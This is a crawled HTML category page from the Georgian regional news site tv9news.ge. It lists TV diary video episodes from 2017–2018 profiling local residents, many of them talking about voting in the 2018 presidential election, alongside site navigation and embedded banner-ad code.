

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/gadacemebi/teledghiurebi
body_size: 17214
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მეცხრე, არხი, ახალციხე, სამცხე-ჯავახეთი,ეთნიკური უმცირესობა, რელიგიური კონფლიქტები, ტურიზმი, რაბათი, ვარძია, აბასთუმანი, ასპინძა, მუსლიმი, კათოლიკე, ჯავახეთი, პოლიტიკა, ეკონომიკა, რუსეთი, ვიზა, სოფელი, პანდემია, კოვიდ19, პოლიცია, სასამართლო, საავადმყოფო" />
  <meta name="description" content="ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის" />
  <meta name="generator" content="IREX CMS" />
  <title> ტელედღიურები - მეცხრე არხი</title>
  <link href="/ka/gadacemebi/teledghiurebi?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/ka/gadacemebi/teledghiurebi?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" rel="image_src"  />
  <meta property="og:title" content="ტელედღიურები" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2016/12/23/0ef67d9c1f0fcf6d9e8abc4408d3bcd2.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/gadacemebi/teledghiurebi" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "category";
layout = "blog";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="223" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "category";
layout = "blog";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

</body>
</html>
</div>
									</div>
																<div class="page_body">
			<div class="page_title">
			<span>ტელედღიურები</span>
		</div>
		<div class="blog">
							<div id="article_column">
								<div class="row article_column">
					

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10844-cirameskhishvilisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/c7ea6338a7548c6e0b2caab43abca527.jpg" alt="ცირა მესხიშვილის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10844-cirameskhishvilisteledghiuri" class="contentpagetitle">
							ცირა მესხიშვილის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
											</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					19:42 / 20.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10844-cirameskhishvilisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10842-jabanathenadzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/34ee9cd102ebd6891e013e0ce04b2bf2.jpg" alt="ჯაბა ნათენაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10842-jabanathenadzisteledghiuri" class="contentpagetitle">
							ჯაბა ნათენაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ჯაბა ნათენაძე არჩევნებში მონაწილეობის, მოქალაქეობრივი ვალისა და აქტიური საზოგადოების შესახებ საუბრობს.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					20:17 / 19.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10842-jabanathenadzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10840-thamarkapanadzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/fd82063036417673084a2840c717bda6.jpg" alt="თამარ კაპანაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10840-thamarkapanadzisteledghiuri" class="contentpagetitle">
							თამარ კაპანაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								თამარ კაპანაძე სამოქალაქო სექტორში მრავალი წელია მუშაობს. ქვეყნის წინაშე მოქალაქეობრივ ვალს ყოველთვის იხდის და მიიჩნევს, რომ არჩევნებში მონაწილეობა ყველამ უნდა მიიღოს.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					19:33 / 19.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10840-thamarkapanadzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10801-thamarfofkhadzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/f98703d16c34ca0c37a9d3f8d1e2724c.jpg" alt="თამარ ფოფხაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10801-thamarfofkhadzisteledghiuri" class="contentpagetitle">
							თამარ ფოფხაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								87 წლის თამარ ფოფხაძეს აღარც კი ახსოვს მერამდენედ იხდის მოქალაქეობრივ ვალს. თუმცა რაც სრულწლოვანებიდან დღემდე მისთვის უცვლელია - ეს სამოქალაქო აქტივობაა.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					16:17 / 13.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10801-thamarfofkhadzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10795-zurabpapuashvilisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/ef0dbfd97a6284ac4775b041e4115006.jpg" alt="ზურაბ პაპუაშვილის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10795-zurabpapuashvilisteledghiuri" class="contentpagetitle">
							ზურაბ პაპუაშვილის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								95 წლის უხუცესი არჩევნებში მოქალაქეთა მონაწილეობის მნიშვნელობაზე და ძველებურ საარჩევნო ტრადიციებზე. 
			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					18:02 / 12.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10795-zurabpapuashvilisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10777-hovikpetrosianisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/119ce5be08560f4368119545e0b9d07b.jpg" alt="ჰოვიკ პეტროსიანის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10777-hovikpetrosianisteledghiuri" class="contentpagetitle">
							ჰოვიკ პეტროსიანის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ჰოვიკ პეტროსიანი 2018 წლის საპრეზიდენტო არჩევნებში პირველად იღებს მონაწილეობას. იგი მზადაა მოიხადოს მოქალაქეობრივი ვალი და დააფიქსიროს საკუთარი არჩევანი.<br /><br />			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					20:25 / 10.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10777-hovikpetrosianisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10776-lilizazadzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/f693846c5a89e2d76d8409a8455cea7d.jpg" alt="ლილი ზაზაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10776-lilizazadzisteledghiuri" class="contentpagetitle">
							ლილი ზაზაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ლილი ზაზაძე 2018 წლის საპრეზიდენტო არჩევნებში პირველად იღებს მონაწილეობას. იგი მზადაა მოიხადოს მოქალაქეობრივი ვალი და დააფიქსიროს საკუთარი არჩევანი.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					20:16 / 10.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10776-lilizazadzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10775-uchaafriamashvilisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/7638b7564db6bf3375128efc1b044ce5.jpg" alt="უჩა აფრიამაშვილის ტელედღიური " align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10775-uchaafriamashvilisteledghiuri" class="contentpagetitle">
							უჩა აფრიამაშვილის ტელედღიური </a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								უჩა აფრიამაშვილი 2018 წლის საპრეზიდენტო არჩევნებში პირველად იღებს მონაწილეობას. იგი მზადაა მოიხადოს მოქალაქეობრივი ვალი და დააფიქსიროს საკუთარი არჩევანი.<br /><br /><br />			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					19:47 / 10.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10775-uchaafriamashvilisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/10750-eduardaivazianisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/20e8d9b8ddcc66b54149321f1f2d0b44.jpg" alt="ედუარდ აივაზიანის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/10750-eduardaivazianisteledghiuri" class="contentpagetitle">
							ედუარდ აივაზიანის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								სამცხე–ჯავახეთის მედია ანალიტიკური ცენტრის დირექტორის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					20:34 / 06.10.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/10750-eduardaivazianisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9405-bidzinabibigogoladzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/96d6931d38ebf3ad73a58f0dd1248369.png" alt="ბიძინა (ბიბი) გოგოლაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9405-bidzinabibigogoladzisteledghiuri" class="contentpagetitle">
							ბიძინა (ბიბი) გოგოლაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								"ლოს ყვავილების მენეჯერის" ბიძინა (ბიბი) გოგოლაძის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					12:07 / 08.02.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9405-bidzinabibigogoladzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9378-thamunauchidzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/26d14ad61534ee95ed0e3758ef357317.png" alt="თამუნა უჩიძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9378-thamunauchidzisteledghiuri" class="contentpagetitle">
							თამუნა უჩიძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								"სამხრეთის კარიბჭეს" ჟურნალისტის თამუნა უჩიძის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					13:37 / 01.02.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9378-thamunauchidzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9250-olikoorjonikidzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/9965dd74f8484c9f5cdbbad335e46b6f.png" alt="ოლიკო ორჯონიკიძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9250-olikoorjonikidzisteledghiuri" class="contentpagetitle">
							ოლიკო ორჯონიკიძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ძალისმიერი სამჭიდის ათლეტი			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					13:47 / 04.01.2018				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9250-olikoorjonikidzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9219-ladoafkhazavasteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/78c4f27cbc12a5053e9a5d622f8e78c7.png" alt="ლადო აფხაზავას ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9219-ladoafkhazavasteledghiuri" class="contentpagetitle">
							ლადო აფხაზავას ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								მასწვლებლის ეროვნული ჯილდოს მფლობელის ლადო აფხაზავას ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					13:00 / 28.12.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9219-ladoafkhazavasteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9175-iuridiulidakhmarebissamsakhurissamckhejavakhethisbiurosufrosisdavithzaridzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/c677316d77097a9edb0b51a07e087376.png" alt="  დავით ზარიძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9175-iuridiulidakhmarebissamsakhurissamckhejavakhethisbiurosufrosisdavithzaridzisteledghiuri" class="contentpagetitle">
							  დავით ზარიძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								იურიდიული დახმარების სამსახურის სამცხე-ჯავახეთის  ბიუროს უფროსის  დავით ზარიძის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					11:26 / 21.12.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9175-iuridiulidakhmarebissamsakhurissamckhejavakhethisbiurosufrosisdavithzaridzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9137-zurachilingarashvilisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/892751d68240194fb4a50819a4b418c6.png" alt="ზურა ჩილინგარაშვილის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9137-zurachilingarashvilisteledghiuri" class="contentpagetitle">
							ზურა ჩილინგარაშვილის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ხის მხატვრული დამუშავების თვითნასწავლი სპეციალისტის ზურა ჩილინგარაშვილის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					12:49 / 14.12.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9137-zurachilingarashvilisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9092-rudikbaloianisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/fb0f6141a4928e757b0cbc52570340ba.png" alt="რუდიკ  ბალოიანის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9092-rudikbaloianisteledghiuri" class="contentpagetitle">
							რუდიკ  ბალოიანის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
